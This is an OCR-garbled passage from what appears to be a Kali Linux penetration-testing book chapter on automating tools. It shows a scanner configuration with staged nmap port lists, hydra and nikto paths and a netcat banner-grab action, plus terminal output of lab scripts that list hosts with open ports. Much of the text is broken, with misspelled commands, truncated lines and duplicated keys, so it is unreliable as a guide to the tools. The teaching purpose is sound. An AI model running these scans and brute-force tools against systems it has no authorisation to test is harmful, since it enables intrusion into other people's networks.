

## File Edit View Search Terminal Help no-username-services="cisco,cisco-enable,oracle-listener,s7-300,snmp,vnc'<br>no-password-services="oracle-sid,rsh,smtp-enum" [StagedNmapSettings]<br>stagel-ports="T:80,443"<br>stage2-ports="T:25,135,137,139,445,1433,3306,5432,U:137,161,162,1434"<br>stage3-ports="T:23,21,22,110,111,2049,3389,8080,U:500,5060"<br>stage4-ports="T:0-20,24,26-79,81-109,112-134,13 stage5-ports=T:30000-65535 [ToolSettings]<br>nmap-path=/usr/bin/nmap<br>hydra-path=/usr/bin/hydra cutycapt-path=/usr/bin/cutycapt<br>texteditor-path=/usr/bin/cutycapt<br>texteditor-path=/usr/bin/leafpad (HostActions)<br>
nmap-fast-tcp=Run nmap (fast TCP), nmap-Pn -F -T4 -vvvv [IP] -oA \"[OUTPUT]\"<br>
nmap-fast-tcp=Run nmap (full TCP), mmap-Pn -SV -sC -O -p- -T4 -vvvv [IP] -oA \"[OUTPUT]\"<br>
nmap-fast-tup=Run nmap (fast UDP), "n [PortActions]<br>hanner=Grab banner, bash -c \"echo \"\" | nc -v -n -wl [IP] [PORT]\",<br>hmap=Run nmap (scripts) on port, nmap -Pn -sV -sC -vvvvv -p[PORT] [IP] -oA [OUTPUT],<br>nikto=Run nikto, nikto -o \"[OUTPUT].txt\" -p [PORT] [PortActions]



























## **Chapter 12: Automating Kali Tools**

File Edit View Search Terminal Help li:~# ./service identifier.sh Usage: #./script <port #> <filename>  $kali -#$ 

File Edit View Search Terminal Help<br>root@kali:-# ./service\_identifier.sh 80 netscan.txt<br>Systems with port 80 open:<br>172.16.69.128<br>172.16.69.133<br>172.16.69.133<br>root@kali:-# ./service\_identifier.sh 22 netscan.txt File Edit View Search Terminal Help 172.10.09.133<br>
root@kali:-#./service\_identifier.sh 22 netscan.txt<br>
Systems with port 22 open:<br>
172.16.69.132<br>
172.16.69.133<br>
172.16.69.133<br>
172.16.69.133 172.10.09.133<br>root@kali:-# ./service\_identifier.sh 445 netscan.txt<br>Systems with port 445 open:<br>172.16.69.128<br>172.16.69.131<br>172.16.69.131<br>172.16.69.131  $ali:~#$ 

File Edit View Search Terminal Help ot@kali:~# ./smb eval.sh Usage: #./script <file> root@kali:~#

File Edit View Search Terminal Help

